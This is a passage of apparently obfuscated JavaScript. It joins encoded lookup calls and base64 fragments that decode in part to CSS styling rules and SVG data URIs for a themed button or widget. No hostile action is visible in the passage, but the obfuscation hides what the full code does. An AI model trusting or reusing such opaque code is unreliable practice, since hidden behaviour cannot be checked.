f,0xd09)+_0x37a68e(0x7a9,0x1ae,0x39f,0x4bb)+_0x37a68e(0x80a,0x81a,0xa0c,0xb32)+_0x4e1016(0x1143,0x112d,0xf2d,0x1149)+_0x4e1016(0xdb4,0x132d,0xa78,0x13e5)+_0x4e1016(0xc65,0x92b,0x1354,0x8b2)+_0x37a68e(0x81,0x143,-0x39e,-0x211)+_0x37a68e(0xd09,0xaa4,0x9a7,0x5fa)+_0x37a68e(0x1d9,0x3f1,0x459,0x825)+_0x4e1016(0xa77,0xa14,0xaf0,0xb0c)+_0x4e1016(0x8c9,0xb6f,0x728,0x203)+_0x37a68e(0x148,0x74c,-0x23,-0x4e7)+'NvbG9yOiNk'+_0x37a68e(0xb6f,0x87e,0x5d5,0xd1e)+_0x4e1016(0x93a,0x5ba,0xbfc,0xf97)+_0x4e1016(0x3cf,0x75a,0x88a,0x908)+_0x37a68e(0x1cb,0x6df,0x25c,-0x4f7)+_0x4e1016(0x361,0x33e,-0x11c,0x29d)+_0x37a68e(0x6db,0x29b,0x8a9,0x8a1)+_0x37a68e(0x98e,0x6f0,0xb8a,0x382)+_0x4e1016(0xb15,0x1234,0xcca,0x10fb)+_0x4e1016(0x6c8,0x31e,0x460,-0x1d)+'U3MzBhO3Rl'+_0x4e1016(0xcf8,0x10dd,0x70b,0x905)+'JhdGlvbjp1'+_0x4e1016(0x511,0x936,0x228,0x6cb)+_0x4e1016(0xd01,0xfcc,0xa74,0xb0a)+_0x37a68e(-0x94,0x1fd,0x46b,-0x547)+_0x4e1016(0x79c,0x9ac,0xbfc,0x72c)+_0x4e1016(0x9bd,0xdc6,0xdae,0x722)+_0x37a68e(0x4ae,0x2d8,0x293,0x58a))+(_0x4e1016(0x620,0x7e5,0x102,0x54c)+_0x4e1016(0xca2,0xf66,0x88c,0xcb5)+_0x4e1016(0x393,-0xae,0x2e9,0x2d4)+_0x37a68e(0x21,-0x675,-0x4b5,-0x539)+_0x37a68e(0xb1d,0xd91,0x966,0x1068)+'9keS50aGVt'+_0x4e1016(0x95d,0x2d0,0x543,0x9e8)+_0x37a68e(0x17e,-0x3ea,0x1b2,-0x238)+_0x4e1016(0x572,0x57,0xac2,0x25b)+_0x37a68e(-0x89,0xdc,0x50a,-0x73f)+_0x4e1016(0x1073,0x138d,0x1146,0x162f)+_0x37a68e(0x1c1,-0x4d5,0x67a,-0x39f)+'ayAuY3RwLW'+'J1dHRvbnti'+_0x37a68e(0x9d5,0x845,0x43b,0xfe4)+_0x4e1016(0x6b8,0x101,0x2e6,0xcae)+'OiM0NjkzZm'+_0x37a68e(0x34b,-0xaf,0x6d2,0x783)+_0x4e1016(0xc25,0x524,0x930,0x585)+'1ib2R5LnRo'+_0x4e1016(0xec5,0x1456,0xf28,0x15e0)+'sgI2NoYWxs'+_0x37a68e(0x389,0x11,0x76b,0x59c)+_0x4e1016(0x977,0xa65,0x992,0x384)+_0x37a68e(0x79e,0x8f0,0x7ba,0x835)+_0x37a68e(0x8d1,0x437,0xbc0,0x1f4)+'bWFnZTp1cm'+'woZGF0YTpp'+'bWFnZS9zdm'+_0x37a68e(0x83d,0x281,0xca7,0xc1a)+'c2U2NCxQSE'+_0x4e1016(0x8f1,0x89f,0x813,0xd8d)+_0x4e1016(0x1161,0x1095,0xa36,0x1213)+_0x37a68e(0xba9,0x6dc,0xf8a,0x1200)+_0x4e1016(0x110d,0xd64,0xe49,0x107d)+_0x37a68e(0xa95,0xf5b,0x692,0x4a8)+_0x37a68e(0x421,-0x1eb,0x79,-0x11b)+'pkbWNpSUhk'+'cFpIUm9QU0'+_0x37a68e(0x933,0x2c4,0x626,0x715)+'VnBaMmgwUF'+_0x37a68e(0x220,0x55f,-0x219,0x195)+_0x4e1016(0x104d,0x141a,0x164c,0xa3f)+_0x4e1016(0xf95,0xf10,0xd26,0xc4f)+_0x4e1016(0x851,0x556,0xaea,0xbae)+_0x37a68e(0x4a1,0x389,0x2a5,0x1ee)+_0x37a68e(0x895,0xf83,0xca3,0x999)+_0x4e1016(0x8c7,0xe36,0xbc2,0x7cf)+_0x37a68e(0xea,-0xa3,-0x49e,0x7e0)+_0x37a68e(0x416,0x1b,-0x1f5,-0x3b)+'RGxrT1dRNU'+'lpQmtQU0pO'+'TVRNZ01HRX'+_0x4e1016(0x7e5,0xec2,0x36a,0x529)+_0x4e1016(0xd4c,0xde4,0x9b8,0x1250)+_0x4e1016(0x39a,0x0,0x9a5,0x618)+_0x4e1016(0x110a,0xc4a,0xf25,0x1658)+'RBZ01DQXdJ'+_0x4e1016(0x8f3,0x542,0x708,0x3ab)+_0x4e1016(0xcfb,0x12ce,0x11cb,0xe65)+_0x4e1016(0xac5,0x493,0x1051,0x7b1)+_0x37a68e(0x288,0x871,0x382,0x29)+_0x37a68e(0xca4,0x11a6,0xe1c,0x105b)+_0x37a68e(0xb16,0x985,0x4b9,0x569)+_0x4e1016(0xcb0,0xcfc,0x7e7,0xc23)+_0x37a68e(0x83f,0xf2e,0x6c1,0xa98)+_0x4e1016(0x3f8,0x1a,-0x14c,0x2f2)+_0x37a68e(0x84d,0x745,0xf3e,0xa52)+_0x37a68e(0x477,-0x2b0,0x712,0x2d7)+'tPV1E1SWlC'+'a1BTSnRNVE'+_0x37a68e(-0x5b,-0x1d2,0x608,-0x6f0)+_0x37a68e(0xc20,0x52f,0x12e8,0x105a)+_0x37a68e(0x9ed,0x1001,0xc02,0x74e)+_0x4e1016(0x81d,0xf01,0x582,0xd37)+_0x37a68e(0x3f3,0x17,-0x44,0x23d)+'SURFdU16Zz'+_0x37a68e(0xb59,0x127d,0xfeb,0x108b)+_0x4e1016(0xca9,0x798,0x1006,0x87f)+_0x4e1016(0x526,0x274,0xc2b,0xaea)+_0x4e1016(0xae7,0xc9f,0x48d,0xde8)+_0x4e1016(0xdb7,0x8cc,0x13d7,0xf41)+_0x4e1016(0x74a,0xac6,0x57a,0x296)+_0x37a68e(0x6ea,0xa0e,0x202,0xc1e)+'Wno0PSl9Ym'+_0x4e1016(0x93a,0x781,0x2ad,0x473)+_0x37a68e(0x4e8,0x9a,0x3a0,0x962)+_0x37a68e(0x58f,0x59d,0x6ee,0x914)+_0x4e1016(0x105e,0x121c,0xbb3,0x127f)+_0x37a68e(0x35b,-0xe8,0x218,0x96a)+_0x37a68e(0x9d5,0x664,0xbfb,0x1021)+_0x4e1016(0x85b,0x3f1,0x466,0x65a)+_0x4e1016(0x106c,0x171f,0xc5a,0x12e1)+_0x37a68e(0x517,0xdb,-0x22,0x14e)+_0x37a68e(0xa0a,0x342,0xe31,0x47a)+_0x37a68e(0xbfd,0xcc1,0xa8c,0xfd4)+_0x4e1016(0x554,0xc0d,0x800,0x23d)+_0x4e1016(0x574,-0x68,0x994,0x9e5)+_0x37a68e(0xa26,0xffc,0x695,0xa95)+_0x4e1016(0x109a,0x16c9,0xd49,0x15b4))+(_0x37a68e(0xcc,0x72d,-0x7a,0x231)+_0x37a68e(0x53f,0xb7f,0x4a5,0xb85)+_0x4e1016(0x9d1,0x8a4,0xa8e,0x1021)+'lJSGRwWkhS'+_0x4e1016(0x4e1,0x931,-0x1b4,0x15c)+_0x4e1016(0xce7,0x7c7,0x11bb,0x9ea)+_0x4e1016(0xef7,0xfa7,0x1535,0x14bc)+'lJZ1ptbHNi'+_0x37a68e(0x4bb,0x232,-0x103,0x167)+'pTSStQSEJo'+'ZEdnZ1ptbH'+'NiRDBpSTBJ'+_0x37a68e(0xa36,0x673,0x546,0xa80)+_0x4e1016(0x4d4,0x611,0xbcb,0x93e)+'RTJJRE5oTV'+'RNZ01UTWdN'+_0x37a68e(0x1e2,0x761,0x525,0x6e8)+_0x37a68e(0x642,0xa37,0x94f,0x60f)+_0x37a68e(0x3b7,-0x35e,0xc,0x8f4)+'FJREV6TGpB'+'eE5TQXdJRE'+_0x4e1016(0xe92,0x86d,0xe1b,0xd2c)+'QXpiVEFnTW'+_0x37a68e(0x939,0x42d,0x1038,0xa6c)+_0x37a68e(0x5ca,-0x40,0x793,-0x8f)+_0x37a68e(0xd29,0x1071,0x102c,0xf56)+'TVRFZ01URX'+'VNREVnTVRF'+_0x4e1016(0xbf9,0x123b,0x126d,0xe34)+_0x37a68e(0xaa,-0x231,0x4fc,0x56f)+_0x37a68e(-0xf7,0x396,-0x2b5,-0x1bf)+'o0OGNHRjBh'+_0x37a68e(0x660,0x31b,0x7ed,0x909)+_0x37a68e(0x99c,0x1018,0x2b6,0xd93)+_0x4e1016(0xbc1,0x74d,0xe3b,0x12a9)+_0x4e1016(0xbe8,0x8e2,0xc4a,0xdf8)+'dU1ETTRJRE'+_0x4e1016(0xd77,0xe11,0x10d8,0x7e2)+_0x4e1016(0xc23,0xe7f,0x12cc,0xc50)+_0x37a68e(0x15f,-0x90,0x548,0x25)+_0x4e1016(0x971,0xce8,0x8da,0xf93)+_0x4e1016(0x6ec,0x73c,0x585,0x44b)+_0x4e1016(0xa27,0x6a5,0xe53,0x4a5)+_0x4e1016(0xa23,0xb6d,0xb9d,0x844)+_0x4e1016(0x3f3,0x50e,-0x289,-0x2e0)+'kySURBZ01T'+'NHdOVGN1TX'+_0x37a68e(0x5fa,0x66,-0x1e,0xbc2)+'eTR6T0RrdU'+_0x37a68e(0xb69,0x842,0xa48,0xf31)+'TkNBd0lDND'+'FPVFl0TGpR'+_0x37a68e(0x7f8,0xe3,0x4f8,0x5ed)+'F0TGpNNU55'+_0x37a68e(0x16a,-0xe8,-0x53f,-0x581)+_0x37a68e(0x392,0x24b,0x42f,-0xc8)+_0x37a68e(0x31e,-0x1a,-0x12e,0x2b6)+'lEQXRNUzR3'+_0x37a68e(0xce9,0x5dc,0x1123,0x89b)+_0x37a68e(0x3c8,0xa83,0x28d,0x33b)+_0x37a68e(0x596,0xbbb,0x749,0x3c)+_0x4e1016(0xbf3,0x916,0x10b8,0x707)+'MHVPVGcwSU'+_0x4e1016(0x92d,0x4c8,0x78a,0x888)+'eTR6T1RndE'+_0x37a68e(0x92,0x5ed,-0x131,-0x3b4)+_0x37a68e(0x2e2,0x5ad,-0x382,-0x27f)+_0x37a68e(0xb8a,0x4d7,0xeef,0xbb8)+_0x37a68e(0xa59,0x92c,0x110a,0xed3)+_0x4e1016(0x8ca,0xa60,0x2f0,0xd5c)+_0x37a68e(0xc8,0x734,0x3a4,0x325)+_0x37a68e(0x65d,0x434,0x16e,0xd6f)+_0x4e1016(0xa31,0xbcf,0x6cc,0xe61)+_0x4e1016(0xed7,0x851,0xd51,0x982)+_0x37a68e(0x4f8,0x736,0x23b,-0x231)+_0x37a68e(0x894,0xc9c,0x403,0xcd1)+_0x4e1016(0xa30,0x39f,0xad4,0x51b)+_0x37a68e(0xa37,0xccc,0xb81,0x48e)+_0x37a68e(0xbfe,0x1222,0xf40,0xbad)+_0x37a68e(0x401,-0x310,0x62c,0x668)+_0x4e1016(0x70c,0x75e,0x3d,0x95c)+'xvcjojMDA1'+_0x4e1016(0x96e,0xa6c,0xb5c,0x655)+_0x4e1016(0xecf,0xa4e,0xc20,0x13ad)+_0x4e1016(0xfb6,0xda1,0xe84,0x151d)+_0x4e1016(0xb15,0x858,0x434,0x1038)+_0x4e1016(0x6c8,0x6d,0x1b7,0x208)+'U3MzBhO3Rl'+'eHQtZGVjb3'+'JhdGlvbjp1'+_0x37a68e(0x9c,0x756,0x576,-0x289)+_0x4e1016(0xd01,0xea5,0x5d6,0x7e7)+_0x4e1016(0x355,0x67d,-0x17,0x502)+_0x37a68e(0x292,0x968,-0x71,0x36e)+_0x4e1016(0xe52,0xb96,0xd59,0x12bd)+'l2e2JvcmRl'+_0x37a68e(-0xd9,-0x389,0x5e1,0x1aa)+_0x4e1016(0x350,0x239,0x707,-0x110)+_0x37a68e(0xbe7,0x6ce,0xea9,0x615)+_0x4e1016(0xac9,0x5e7,0xcfc,0x8d4))+(_0x37a68e(0x4db,0x410,0x6ff,0xa6e)+_0x37a68e(0xcb6,0xbce,0x12af,0x1167)+_0x37a68e(0x6fa,0x949,0xb10,0x606)+_0x37a68e(0x26,0x36c,0x35e,0x5d1)+_0x4e1016(0xebf,0x96c,0x112b,0x9b7)+_0x37a68e(0x7e,-0x2d4,0x2ff,0x58f)+'YzU3NGF9Ym'+_0x37a68e(0x4c5,0x34,0x44b,0x3ba)+_0x37a68e(0xacd,0x102b,0x11e6,0x9dc)+'AuY3RwLWJ1'+_0x4e1016(0x897,0x26b,0x301,0x3a0)+_0x37a68e(0x4d8,0x991,0x79d,-0x24d)+_0x4e1016(0x620,0xaf8,-0x6d,0x776)+'MwMDM2ODE7'+_0x4e1016(0x7d3,0x889,0x603,0xd18)+'NvbG9yOiMw'+_0x37a68e(0x814,0x7dd,0x28f,0xd63)+_0x37a68e(0x894,0x4bc,0xaed,0x52c)+_0x37a68e(0x5fc,-0xcb,-0xf9,0x9ab)+'RoZW1lLWxp'+_0x37a68e(0x68c,0x7bc,0xba,0xcd3)+_0x4e1016(0x5e3,0x26,-0x3,0xbe6)+_0x37a68e(0x12c,-0x247,-0x5c7,-0x2a5)+_0x37a68e(0x625,0x72e,0xcd0,-0xb7)+_0x37a68e(0x81d,0xa8f,0x9e9,0x1df)+'QtaW1hZ2U6'+_0x4e1016(0x9d0,0xab8,0xb9a,0x2b6)+'E6aW1hZ2Uv'+_0x4e1016(0x51a,0x3f5,0x795,0x76c)+_0x37a68e(0x57,0x339,0x466,0x4de)+_0x4e1016(0x535,0x894,0x963,0x1f7)+_0x37a68e(0xa88,0xc8a,0xba6,0xd52)+_0x4e1016(0x7f4,0x30c,0x69e,0xef5)+_0x4e1016(0x1138,0x12d8,0xb56,0x160e)+_0x4e1016(0x10d5,0x1121,0xc81,0x1454)+_0x4e1016(0xce6,0x1198,0xc88,0x1074)+'Qzl6ZG1jaU'+_0x37a68e(0xc9e,0xa04,0x99a,0x959)+'UFNJek1pSW'+'dhR1ZwWjJo'+_0x4e1016(0xbb6,0xa67,0x10c3,0xd0c)+_0x4e1016(0x510,0x3ad,0xa9e,0xc1c)+_0x37a68e(0x8f2,0x2bb,0xbd1,0x684)+'NJZ2RtbGxk'+_0x37a68e(0x504,0xba1,0xac3,0x87b)+_0x37a68e(0x780,0x623,0x2fc,0x37d)+'SURJMklqND'+_0x37a68e(0xae4,0x8f7,0xa49,0xc01)+_0x4e1016(0x5a2,0x9da,0xb45,0x46c)+_0x37a68e(0x7fe,0xc2b,0x2b7,0x82d)+_0x37a68e(0x293,-0x234,0x5c0,-0x194)+_0x37a68e(0xcc1,0xeb4,0xbc3,0xd2b)+_0x37a68e(0x13c,0x2c1,-0x4ea,-0x385)+_0x37a68e(0x543,0xa7a,0x256,0x69b)+_0x37a68e(0x8b6,0x640,0xb60,0x190)+'JJREV6SURF'+_0x4e1016(0x9a8,0x5cc,0x70c,0xa7e)+_0x37a68e(0x3a2,0x372,0x44f,0x210)+_0x37a68e(0x9b4,0xd97,0x369,0x62a)+_0x4e1016(0xc5c,0xb29,0xe2a,0x8c1)+'U0F3SURFZ0'+_0x37a68e(0x3ee,-0x27c,0x7b,0x5a8)+_0x37a68e(0xc7c,0x76d,0xf5e,0xe84)+_0x37a68e(-0xa2,0x136,0x1aa,-0x558)+_0x37a68e(0x6ec,0x2b2,0x648,0xd3c)+_0x4e1016(0x4df,0xbe8,0x931,0xb03)+_0x37a68e(0xea,0x599,-0x414,-0x597)+'d4c1BTSWpN'+'ekV6TVRNeE'+'lpQmtQU0p0'+_0x4e1016(0x408,0x3b9,0x3d0,0x5bb)+_0x4e1016(0x7c4,0x315,0xdf8,0x619)+_0x37a68e(0x3d8,-0xe1,0x882,0x309)+_0x4e1016(0x8d1,0xa77,0x725,0x7c5)+'STFMVEV1Tk'+_0x4e1016(0x83b,0xe42,0xe7d,0x923)+_0x4e1016(0x3c4,0x7c,0xac6,-0x342)+_0x4e1016(0x454,-0x19b,0x774,0x5ed)+'TVNBNUxqUT'+_0x37a68e(0x3b9,0x5d8,-0x36e,0x643)+_0x4e1016(0xf63,0xb59,0xa30,0x162e)+'B4TGpRd05Y'+'b2lMejQ4TD'+_0x37a68e(0x73b,0xcd5,0x282,0x5dd)+'fWJvZHkudG'+_0x37a68e(0x401,0x886,0x5eb,0x5ca)+_0x4e1016(0x56d,0x16b,-0xb8,0x5c0)+_0x4e1016(0xbf7,0xa1d,0x5c7,0x11f1)+_0x37a68e(0x532,0xa6e,0x4a9,-0x183)+'h0e2JhY2tn'+_0x37a68e(0x594,0x86d,0xa72,0x433)+_0x37a68e(0x802,0xac8,0x3cd,0x672)+_0x4e1016(0xadc,0x934,0x3c4,0x9ee)+_0x37a68e(0x844,0x9a9,0xb31,0x87b)+_0x4e1016(0xb78,0x5fd,0x117f,0x1226)+'NlNjQsUEhO'+_0x4e1016(0x72a,0x322,0xdb9,0x154)+_0x4e1016(0xc02,0x1228,0xbf3,0x103b)+_0x37a68e(0x8c3,0x485,0x950,0x364)+'NkM2R5NTNN')+(_0x37a68e(-0x11d,-0x4dc,0x148,0x35a)+_0x4e1016(0x1115,0x108b,0x1603,0xb5a)+_0x4e1016(0xd79,0x10b1,0x132a,0x13ae)+_0x4e1016(0x632,0x85f,0x17a,0xb53)+'ek1pSWdhR1'+'ZwWjJoMFBT'+_0x4e1016(0x5fe,0x1b3,0x877,0xa60)+_0x37a68e(0x281,0x8dd,0x897,-0x18c)+_0x37a68e(0xc06,0x11e3,0xda2,0xefd)+_0x4e1016(0x1091,0x1256,0xefb,0x126a)+_0x4e1016(0xe18,0xafb,0x1437,0x985)+'lJMlpqTlRj'+_0x37a68e(0x6bf,0x8f5,0x769,0x5e9)+'BpVFRFMklE'+_0x4e1016(0x98b,0x79e,0x99f,0xe9f)+_0x4e1016(0x109f,0x14ae,0xc48,0x11fb)+'REFnTVRNZ0'+_0x37a68e(-0xd3,-0x58,-0x484,0x2d7)+_0x37a68e(0x753,0x284,0x353,0xa2d)+_0x37a68e(0x9d7,0xfcb,0x2f1,0xcbf)+_0x4e1016(0xf3c,0xb71,0xde2,0x1343)+_0x4e1016(0x1056,0x1351,0xfe2,0xaa0)+_0x4e1016(0xf06,0x1174,0x12f8,0xa7a)+_0x37a68e(0x24a,-0x172,0x4fc,0x7a)+'Q0F4SURFZ0'+_0x4e1016(0x119f,0x11c6,0x13ac,0x1752)+_0x4e1016(0xbdf,0xaff,0xbbb,0xef1)+'dNVEV1TURF'+_0x37a68e(0x5cc,0xa71,0x4a9,0xa60)+'V0TVRFZ01U'+_0x4e1016(0x6d7,0xdf,0x1ff,0xbd9)+'dGMGFDQm1h'+_0x37a68e(0x420,0x243,-0x270,0xa4a)+'ptTTFOelJo'+_0x4e1016(0x3a9,0x366,-0x2fa,0x952)+_0x37a68e(0x8e8,0x236,0x733,0xe49)+'NElERTRMal'+'l4TlVneE5D'+'NDROMHd4Tk'+_0x37a68e(0x8ec,0x978,0x35a,0xc63)+_0x37a68e(0xcdf,0xd38,0x11ff,0x13f4)+_0x37a68e(-0x76,-0x5cc,0x3a4,-0x315)+_0x37a68e(0xa45,0x42c,0xf3c,0xffa)+_0x4e1016(0x10bf,0xda2,0x1515,0xe82)+_0x37a68e(0x626,0x415,0x754,0xc18)+_0x37a68e(0x4bd,0x691,0x8c8,0x303)+_0x4e1016(0xdf6,0xf79,0x1293,0x10d9)+'pRd055NHpP'+'RGt1TkRBM0'+_0x37a68e(0x604,0x32c,0x854,0xcb1)+_0x37a68e(0x163,0x5be,0x729,0x73c)+'RMalF3Tnk0'+'NU9EUXRMak'+_0x4e1016(0xedd,0xb50,0x1395,0xc46)+_0x37a68e(0xc47,0xa53,0x7fa,0xab5)+_0x4e1016(0xa6e,0x67b,0xf72,0xaca)+_0x37a68e(0x69c,0xcf,0x5a8,0x556)+_0x37a68e(0x9e2,0x97b,0x4be,0xb58)+_0x37a68e(0x72b,0x4fb,0xe04,0x88e)+_0x37a68e(0xb44,0x9ba,0x9f1,0xf3c)+_0x4e1016(0xb05,0x652,0xcea,0x908)+_0x37a68e(0x118,0x62a,-0x469,0x335)+_0x37a68e(0x7b9,0x6dd,0xa4d,0x4cd)+_0x37a68e(0x824,0x481,0x10b,0x30f)+'VGd0TGprNE'+_0x4e1016(0x5d5,0x34b,0xc7b,0xbd9)+_0x37a68e(0x845,0xa40,0x217,0x585)+'hMakExTmkw'+_0x4e1016(0xa78,0xfda,0x507,0x60c)+_0x37a68e(0x81e,0x707,0xf16,0xa07)+'YyspfWF7Ym'+'Fja2dyb3Vu'+_0x37a68e(0x833,0xeb0,0x86d,0xf07)+'p0cmFuc3Bh'+_0x37a68e(0xbae,0xdc1,0x119c,0xcce)+'xvcjojMDA1'+_0x4e1016(0xccf,0xd03,0xc83,0xc87)+'QtZGVjb3Jh'+'dGlvbjpub2'+_0x4e1016(0xdfc,0xdf4,0xdd9,0xea7)+_0x37a68e(0x29b,0x88,0x8f0,0x619)+'9sb3IgLjE1'+_0x4e1016(0x948,0xaa1,0x346,0x30a)+_0x4e1016(0x1120,0xc48,0x16f1,0x108b)+_0x4e1016(0x9bc,0xdcb,0xcd3,0xa6d)+'VlNzMwYTt0'+_0x4e1016(0xd66,0xca6,0x11e6,0x129d)+_0x4e1016(0x72c,0x1be,0xcb,0x1c)+'dW5kZXJsaW'+_0x4e1016(0x106b,0xc50,0xc02,0xa65)+_0x37a68e(0xa02,0x418,0xeee,0x86f)+_0x37a68e(0x1bb,0x39c,0x104,0x1ed)+_0x37a68e(0x7c6,0xb2f,0x84b,0x626)+_0x4e1016(0x924,0xdbd,0xfc0,0xaa6)+'d2lkdGg6Nj'+_0x37a68e(0x4f5,0x66e,0x486,0x977)+'ZGluZy1sZW'+_0x4e1016(0xd29,0xe46,0x12c6,0x13b5)+'bTtwYWRkaW'+_0x37a68e(0x409,0x15a,0x32,0x127))+(_0x37a68e(0xbf5,0x11e5,0x96b,0xcb2)+_0x4e1016(0xb69,0xf7f,0x616,0xc01)+_0x4e1016(0xb0b,0x875,0x678,0x1237)+_0x37a68e(-0x10e,0x354,0x4af,0x5d5)+_0x4e1016(0x53c,0x5b4,0xaaf,0x58e)+_0x37a68e(0x565,0x981,0xb3a,-0x1a1)+_0x4e1016(0x6ab,0xa70,0xb81,-0x49)+_0x37a68e(0x302,0x6c4,0x81f,0x78e)+_0x37a68e(0x82a,0xa77,0xa23,0xa7d)+_0x4e1016(0xa9d,0x110f,0xdcb,0x608)+_0x37a68e(0x427,0x6c,0x1d8,0x49e)+_0x4e1016(0xa40,0xee1,0x6cd,0xcbf)+'cGFjZXItdG'+_0x37a68e(0xd0b,0x11a0,0x7e5,0x129e)+_0x37a68e(-0xda,0x4c7,0x2d8,-0x7f6)+'JlbX0uc3Bh'+_0x37a68e(0xd06,0xe41,0xd08,0x68b)+_0x4e1016(0x5d0,0x32c,0x8fa,0x6a0)+_0x4e1016(0xcee,0x658,0xd5d,0xe0e)+_0x4e1016(0xa1c,0x50c,0x82f,0x8ef)+_0x4e1016(0xf8e,0xd87,0xe7f,0xbb8)+_0x37a68e(0x208,0x8ec,-0x157,0x98)+_0x4e1016(0x6e5,0xd0f,0x4a8,0x96a)+_0x4e1016(0xdb0,0x787,0x9c1,0xd45)+_0x37a68e(0x9a,0x28,0x4fe,0x42e)+_0x37a68e(0x940,0x3d5,0x73c,0x650)+'ZW07d2lkdG'+_0x4e1016(0xd5f,0x904,0xa76,0xe01)+_0x37a68e(0x7de,0xc16,0x626,0x8e4)+'dpZHRoIDw9'+'NzIwcHgpey'+_0x37a68e(0x752,0x623,0x1f7,0x342)+_0x4e1016(0x5d2,0xbe3,-0x22,0xb13)+_0x37a68e(0x3fd,0x2dd,0x7df,0x885)+_0x4e1016(0xbfa,0x12ba,0x1034,0xa46)+_0x37a68e(0x184,0x4f1,-0x268,0x11f)+_0x37a68e(0x307,0x26b,0x8d7,0x864)+'57aGVpZ2h0'+_0x4e1016(0x106a,0x157e,0xe92,0x152d)+_0x4e1016(0xb69,0xc0b,0xbc1,0xab2)+_0x4e1016(0x981,0x51d,0x595,0xe96)+_0x37a68e(0x731,0x1e3,0x6a5,0x340)+_0x37a68e(0x842,0x229,0x3c4,0x502)+_0x4e1016(0xf2c,0x15b0,0x135a,0x811)+_0x4e1016(0x65c,0x536,0xc4,0x553)+_0x37a68e(0x295,0x676,0x83e,0xf8)+_0x4e1016(0x103b,0xc7c,0x15ed,0x1419)+_0x37a68e(0x510,-0xc,0x86a,0x87b)+_0x4e1016(0xee4,0x11f3,0x1467,0xe25)+_0x37a68e(-0xff,-0x229,-0x11d,0x218)+_0x4e1016(0x692,0xa99,0x3bf,0xdb9)+_0x4e1016(0x5f3,0x76a,0x448,0x5c2)+'ZHtjb2xvcj'+_0x4e1016(0x3ec,0x698,0x85d,0x76b)+'fS5oMXtmb2'+_0x37a68e(0x4d1,0x821,0x965,0x50b)+_0x4e1016(0x4dd,0x19f,0x30c,0x5c7)+_0x4e1016(0xd86,0x118b,0x10c8,0x11c0)+'Z2h0OjUwMD'+_0x37a68e(0x403,-0x6e,0x89,0x39c)+_0x4e1016(0x7bc,0x1ae,0xb06,0x150)+_0x4e1016(0x994,0xaec,0x481,0x51e)+_0x37a68e(0x96e,0xce9,0xb82,0xb9a)+_0x4e1016(0xda4,0x6bf,0x1198,0xe26)+_0x4e1016(0xed1,0xd37,0x125e,0x1437)+_0x4e1016(0xb58,0x67d,0x828,0xf88)+_0x37a68e(0x96e,0xba7,0xfd0,0xbb6)+_0x37a68e(0xd0a,0x6a2,0xb70,0xc2c)+'cmVtO2xpbm'+'UtaGVpZ2h0'+_0x4e1016(0xc4f,0x87f,0xdcb,0xb11)+'19LmJvZHkt'+_0x4e1016(0x456,0x605,0x9b8,0x6eb)+_0x37a68e(0x386,0x6aa,-0x24d,0x6df)+_0x37a68e(0x29a,0x741,0xf4,0x4e9)+_0x4e1016(0xbbe,0x69a,0xdcf,0x871)+_0x37a68e(0x72a,0xc9a,0x189,0x9a8)+_0x4e1016(0x1135,0x1493,0x163a,0xaae)+_0x4e1016(0xd7b,0xe0d,0xfd7,0x1247)+'FyZW07bGlu'+_0x37a68e(0xa30,0x755,0x3eb,0x3ef)+'Q6MS4yNXJl'+_0x4e1016(0x51c,0x645,0x2a,-0x1ca)+_0x37a68e(0xa32,0x4f1,0x10b0,0xf1a)+_0x37a68e(0x2f7,-0x114,0x654,-0x3b1)+_0x4e1016(0x7d4,0xecd,0x972,0x131)+_0x4e1016(0x4c4,0xa56,-0x11a,0x96a)+_0x4e1016(0xe69,0xfd9,0xc57,0x8f2)+_0x4e1016(0x10d4,0xe98,0x16b9,0xfe3)+_0x4e1016(0x545,0x673,0x63a,0x728)+_0x4e1016(0x116c,0x1721,0xb5b,0xc66)+_0x4e1016(0x8c1,0x9f1,0xee8,0x3ce)+'c2l6ZToxLj'+_0x4e1016(0x1171,0x183e,0x17f2,0x1751)+_0x4e1016(0x103d,0x942,0x14b6,0xbe0)+'wuaDJ7bGlu'+'ZS1oZWlnaH'+_0x4e1016(0x3c9,0x79f,0x795,-0x2ab)+_0x37a68e(0xbad,0x76c,0x1077,0x60d)+_0x37a68e(-0x70,0x1c3,-0x5fd,-0xda))+(_0x4e1016(0xa53,0x1041,0x8ae,0xf15)+_0x4e1016(0xcf5,0xd50,0x127a,0x8c9)+_0x37a68e(0x1f3,0x427,-0x5b,-0x3c1)+_0x4e1016(0xd88,0xa34,0xf29,0x66f)+_0x37a68e(0x620,0x7cb,0xbdc,-0x22)+_0x4e1016(0xb23,0x8f9,0xe76,0xd4d)+'aW1hZ2U6dX'+'JsKGRhdGE6'+_0x37a68e(0x3d6,0x747,0x4af,0x69e)+_0x4e1016(0xffd,0xdfc,0x11fc,0x950)+_0x4e1016(0x53f,0xbd2,-0x130,0x58e)+_0x37a68e(0xcd,-0xfd,-0x4,-0x135)+_0x37a68e(0x8d3,0x773,0x9a6,0x73c)+'FIUjBjRG92'+_0x4e1016(0xe05,0xb30,0x1330,0x13be)+_0x4e1016(0x608,0x98f,0xa33,0x182)+_0x37a68e(0x553,0xaa2,0x268,0x332)+_0x37a68e(0x363,0x30c,0x995,0x172)+_0x37a68e(0x5a0,0x5c3,0xb5d,0x56d)+_0x37a68e(0xd23,0x1282,0xdca,0x91f)+_0x4e1016(0x479,0x192,0x897,0x404)+'BTSXpNaUln'+'Wm1sc2JEMG'+'libTl1WlNJ'+_0x4e1016(0x62c,0x7ac,0x7e1,0x14e)+_0x4e1016(0xb0f,0xf3f,0xe6a,0x11c1)+_0x4e1016(0xfca,0x94d,0xe04,0x11af)+'RjMFlTSWda'+_0x37a68e(0xb74,0xce5,0xeac,0x6bf)+'lETmhNVE1n'+_0x4e1016(0xd37,0x145e,0x1349,0x950)+_0x4e1016(0x826,0x1b1,0x34d,0x40b)+_0x4e1016(0xb60,0x645,0x1131,0x5c1)+_0x37a68e(0xbf1,0x1052,0xc60,0xbe6)+'RXpMakF4Tl'+'NBd0lEQWdN'+'Q0F4TmlBem'+_0x4e1016(0xf9f,0x113a,0x13df,0xc0f)+_0x4e1016(0x58b,0x11f,0x41e,0x96b)+'dNQ0F4SURF'+_0x37a68e(0x51a,-0x1d4,-0x160,0xb2e)+'VnTVRFdU1E'+_0x37a68e(0x34a,0x439,0x6fa,0x2e)+'RFZ01DQXdJ'+_0x37a68e(0x75b,0x65,0xb4e,0x5c1)+_0x37a68e(0x7d4,0x4e7,0x6b0,0x795)+_0x37a68e(-0x2a,0x570,-0x269,-0x6c8)+_0x4e1016(0x917,0x90c,0xee2,0xc8e)+_0x37a68e(0xc2,0x30,0x52c,-0x2a5)+_0x37a68e(0x744,0x95f,0xab,0x725)+'Sk5NVGN1TU'+'RNNElERTRM'+_0x37a68e(0x903,0x50f,0x4e6,0xcd0)+_0x4e1016(0xc21,0xd5f,0xdad,0xea